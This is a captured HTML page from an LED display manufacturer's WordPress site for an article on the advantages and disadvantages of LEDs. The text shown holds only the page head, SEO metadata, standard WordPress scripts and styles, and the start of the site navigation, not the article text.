

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ledke.com/advantages-and-disadvantages-of-led/
body_size: 16372
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="alternate" type="application/rss+xml" title="Flexible LED display, Soft LED screen, Glass LED video wall RSS Feed" href="https://www.ledke.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Flexible LED display, Soft LED screen, Glass LED video wall Atom Feed" href="https://www.ledke.com/feed/atom/" />
<link rel="pingback" href="https://www.ledke.com/xmlrpc.php" />
<title>Advantages and Disadvantages of LED | Flexible LED display, Soft LED screen, Glass LED video wall</title>

		<!-- All in One SEO 4.7.1.1 - aioseo.com -->
		<meta name="description" content="At present, LED products have became more and more popular, here we introduce the advantages and Disadvantages of LED." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.ledke.com/advantages-and-disadvantages-of-led/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Flexible LED display, Soft LED screen, Glass LED video wall | We offer special flexible LED display, soft LED screen, transparent and glass LED video wall for indoor and outdoor, rental and fixed application." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Advantages and Disadvantages of LED | Flexible LED display, Soft LED screen, Glass LED video wall" />
		<meta property="og:description" content="At present, LED products have became more and more popular, here we introduce the advantages and Disadvantages of LED." />
		<meta property="og:url" content="https://www.ledke.com/advantages-and-disadvantages-of-led/" />
		<meta property="article:published_time" content="2010-05-08T04:03:00+00:00" />
		<meta property="article:modified_time" content="2019-05-14T13:26:04+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Advantages and Disadvantages of LED | Flexible LED display, Soft LED screen, Glass LED video wall" />
		<meta name="twitter:description" content="At present, LED products have became more and more popular, here we introduce the advantages and Disadvantages of LED." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.ledke.com\/advantages-and-disadvantages-of-led\/#article","name":"Advantages and Disadvantages of LED | Flexible LED display, Soft LED screen, Glass LED video wall","headline":"Advantages and Disadvantages of LED","author":{"@id":"https:\/\/www.ledke.com\/author\/rock\/#author"},"publisher":{"@id":"https:\/\/www.ledke.com\/#organization"},"datePublished":"2010-05-08T12:03:00+08:00","dateModified":"2019-05-14T21:26:04+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.ledke.com\/advantages-and-disadvantages-of-led\/#webpage"},"isPartOf":{"@id":"https:\/\/www.ledke.com\/advantages-and-disadvantages-of-led\/#webpage"},"articleSection":"LED Knowledge, Support, LED"},{"@type":"BreadcrumbList","@id":"https:\/\/www.ledke.com\/advantages-and-disadvantages-of-led\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ledke.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.ledke.com\/","nextItem":"https:\/\/www.ledke.com\/advantages-and-disadvantages-of-led\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.ledke.com\/advantages-and-disadvantages-of-led\/#listItem","position":2,"name":"Advantages and Disadvantages of LED","previousItem":"https:\/\/www.ledke.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.ledke.com\/#organization","name":"Flexible LED display, Soft LED screen, Glass LED video wall","description":"We offer special flexible LED display, soft LED screen, transparent and glass LED video wall for indoor and outdoor, rental and fixed application.","url":"https:\/\/www.ledke.com\/"},{"@type":"Person","@id":"https:\/\/www.ledke.com\/author\/rock\/#author","url":"https:\/\/www.ledke.com\/author\/rock\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.ledke.com\/advantages-and-disadvantages-of-led\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7d030b219edb176482214aafd790110f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.ledke.com\/advantages-and-disadvantages-of-led\/#webpage","url":"https:\/\/www.ledke.com\/advantages-and-disadvantages-of-led\/","name":"Advantages and Disadvantages of LED | Flexible LED display, Soft LED screen, Glass LED video wall","description":"At present, LED products have became more and more popular, here we introduce the advantages and Disadvantages of LED.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ledke.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ledke.com\/advantages-and-disadvantages-of-led\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ledke.com\/author\/rock\/#author"},"creator":{"@id":"https:\/\/www.ledke.com\/author\/rock\/#author"},"datePublished":"2010-05-08T12:03:00+08:00","dateModified":"2019-05-14T21:26:04+08:00"},{"@type":"WebSite","@id":"https:\/\/www.ledke.com\/#website","url":"https:\/\/www.ledke.com\/","name":"Flexible LED display, Soft LED screen, Glass LED video wall","description":"We offer special flexible LED display, soft LED screen, transparent and glass LED video wall for indoor and outdoor, rental and fixed application.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ledke.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Flexible LED display, Soft LED screen, Glass LED video wall &raquo; Feed" href="https://www.ledke.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flexible LED display, Soft LED screen, Glass LED video wall &raquo; Comments Feed" href="https://www.ledke.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ledke.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.ledke.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ledke.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.ledke.com/wp-content/themes/rttheme18/css/normalize.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-framework-css' href='https://www.ledke.com/wp-content/themes/rttheme18/css/rt-css-framework.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.ledke.com/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://www.ledke.com/wp-content/themes/rttheme18/js/lightbox/css/jackbox.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://www.ledke.com/wp-content/themes/rttheme18/css/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://www.ledke.com/wp-content/themes/rttheme18/css/owl.carousel.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css-css' href='https://www.ledke.com/wp-content/themes/rttheme18/css/flexslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='progression-player-css' href='https://www.ledke.com/wp-content/themes/rttheme18/js/video_player/progression-player.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='progression-skin-minimal-light-css' href='https://www.ledke.com/wp-content/themes/rttheme18/js/video_player/skin-minimal-light.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://www.ledke.com/wp-content/themes/rttheme18/css/isotope.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colortip-css' href='https://www.ledke.com/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ledke.com/wp-content/themes/rttheme18/css/animate.css?ver=6.6.2' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-ie7-css' href='https://www.ledke.com/wp-content/themes/rttheme18/css/ie7.css?ver=6.6.2' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ltie9-css' href='https://www.ledke.com/wp-content/themes/rttheme18/css/before_ie9.css?ver=6.6.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ledke.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-css' href='https://www.ledke.com/wp-content/themes/rttheme18/css/blue-style.css?ver=6.6.2' type='text/css' media='all' />
<style id='theme-skin-inline-css' type='text/css'>
#navigation_bar > ul > li > a{font-family:Arial,Helvetica,sans-serif;font-weight:normal !important}.flex-caption,.pricing_table .table_wrap ul > li.caption,.pricing_table .table_wrap.highlight ul > li.caption,.banner p,.sidebar .featured_article_title,.footer_widgets_row .featured_article_title,.latest-news a.title,h1,h2,h3,h4,h5{font-family:Arial,Helvetica,sans-serif;font-weight:normal !important}body,#navigation_bar > ul > li > a span,.product_info h5,.product_item_holder h5,#slogan_text{font-family:Arial,Helvetica,sans-serif;font-weight:normal !important}.testimonial .text,blockquote p{font-family:Arial,Helvetica,sans-serif;font-weight:normal !important}h1{font-size:20px}h2,.single-products .head_text h1,.single-product .head_text h1{font-size:20px}h4{font-size:14px}#navigation_bar > ul > li > a{font-size:15px}@media only screen and (min-width:960px){.header-design2 .default_position #navigation_bar > ul > li > a{line-height:80px}.header-design2 #logo img{max-height:60px}.header-design2  #logo h1,.header-design2  #logo h1 a{padding:0;line-height:60px}.header-design2 .section_logo > section{display:table;height:60px}.header-design2 #logo > a{display:table-cell;vertical-align:middle}}
</style>
<link rel='stylesheet' id='theme-style-css' href='https://www.ledke.com/wp-content/themes/rttheme18/style.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ledke.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ledke.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ledke.com/wp-content/themes/rttheme18/js/modernizr.min.js?ver=6.6.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.ledke.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ledke.com/wp-json/wp/v2/posts/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ledke.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.ledke.com/?p=115' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ledke.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ledke.com%2Fadvantages-and-disadvantages-of-led%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ledke.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ledke.com%2Fadvantages-and-disadvantages-of-led%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://www.ledke.com/wp-content/themes/rttheme18/js/html5shiv.js"></script><![endif]--><!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]--><link rel="icon" href="https://www.ledke.com/wp-content/uploads/2024/09/cropped-LEDKE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ledke.com/wp-content/uploads/2024/09/cropped-LEDKE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ledke.com/wp-content/uploads/2024/09/cropped-LEDKE-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ledke.com/wp-content/uploads/2024/09/cropped-LEDKE-270x270.png" />
</head>
<body class="post-template-default single single-post postid-115 single-format-standard  responsive menu-style-one full wide rt_content_animations header-design1">

			<script type="text/javascript">
			/* <![CDATA[ */ 
				document.getElementsByTagName("html")[0].className.replace(/\no-js\b/, "js");
				window.onerror=function(){				
					document.getElementById("rt_loading").removeAttribute("class");
				}			 	
			/* ]]> */	
			</script> 
		
<!-- background wrapper -->
<div id="container">   


	<!-- mobile actions -->
	<section id="mobile_bar" class="clearfix">
		<div class="mobile_menu_control icon-menu"></div>
		<div class="top_bar_control icon-cog"></div>    
	</section>
	<!-- / end section #mobile_bar -->    

		<!-- top bar -->
	<section id="top_bar" class="clearfix">
		<div class="top_bar_container">    


					<ul id="top_navigation" class="top_links">

						<!--  top links -->
													<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://www.ledke.com/">HOME</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.ledke.com/screen/">PRODUCTS</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://www.ledkelights.com/">LED LIGHTS</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-617"><a href="https://www.ledke.com/contact-2/">CONTACT</a></li>
					              


							 

													<li><form action="https://www.ledke.com//" method="get" id="top_search_form"><span class="icon-search"></span><span><input type="text" class="search_text showtextback" size="1" name="s" id="top_search_field" placeholder="Search" /></span></form></li>
						

						
						
					</ul>


					<ul class="social_media"><li class="rss"><a class="icon-rss" target="_blank" href="#" title="RSS"><span>RSS</span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="https://www.twitter.com/ledke" title="Twitter"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="#" title="Facebook"><span>Facebook</span></a></li><li class="flickr"><a class="icon-flickr" target="_blank" href="#" title="Flickr"><span>Flickr</span></a></li><li class="gplus"><a class="icon-gplus" target="_blank" href="#" title="Google +"><span>Google +</span></a></li></ul>

		</div><!-- / end div .top_bar_container -->    
	</section><!-- / end section #top_bar -->    
	    


		<!-- header -->
	<header id="header"> 

		<!-- header contents -->
		<section id="header_contents" class="clearfix">
				 
				
			<section class="section_logo logo_left two">			 
				<!-- logo -->
				<section id="logo">			 
					 <a href="https://www.ledke.com" title="Flexible LED display, Soft LED screen, Glass LED video wall"><img src="https://www.ledke.com/wp-content/uploads/2017/10/LEDKE1.jpg" alt="Flexible LED display, Soft LED screen, Glass LED video wall" data-retina="" /></a> 
				</section><!-- end section #logo -->
			</section><!-- end section #logo -->	
			<section class="section_widget first four"></section><!-- end section .section_widget --><section class="section_widget second four"><div class="box box_layout clearfix column_class widget widget_text">			<div class="textwidget"><p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="650c0b030a250900010e00010c161509041c4b060a08">[email&#160;protected]</a></p>
</div>
		</div><div class="box box_layout clearfix column_class widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-29458883"></div></div>
			<section id="slogan_text" class="right_side ">
				 
			</section></section><!-- end section .section_widget -->
		</section><!-- end section #header_contents -->  	


		<!-- navigation -->   
		<div class="nav_shadow sticky"><div class="nav_border"> 

			<nav id="navigation_bar" class="navigation  with_search with_small_logo"><div id="sticky_logo"><a href="https://www.ledke.com" title="Flexible LED display, Soft LED screen, Glass LED video wall"><img src="https://www.ledke.com/wp-content/uploads/2017/10/LEDKE1.jpg" alt="Flexible LED display, Soft LED screen, Glass LED video wall" /></a></div><ul id="navigation" class="menu"><li id='menu-item-21'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home top-level-0" data-column-size='0'><a href="https://www.ledke.com/">HOME</a> </li>
<li id='menu-item-22'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hasSubMenu top-level-1" data-column-size='0'><a  href="https://www.ledke.com/about/">ABOUT</a> 
<ul class="sub-menu">
<li id='menu-item-229'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.ledke.com/about/">Company Profile</a> </li>
<li id='menu-item-228'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.ledke.com/about/factory-overview/">Factory Overview</a> </li>
</ul>
</li>
<li id='menu-item-27'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hasSubMenu top-level-2" data-column-size='0'><a href="https://www.ledke.com/screen/">PRODUCTS</a> 
<ul class="sub-menu">
<li id='menu-item-374'  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ledke.com/product-showcase/hd-led-display/">HD LED Display</a> </li>
<li id='menu-item-156'  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ledke.com/product-showcase/rental-led-screen/">Rental LED Screen</a> </li>
<li id='menu-item-140'  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ledke.com/product-showcase/flexible-led-display/">Flexible LED Display</a> </li>
<li id='menu-item-131'  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ledke.com/product-showcase/led-floor-screen/">LED Floor Screen</a> </li>
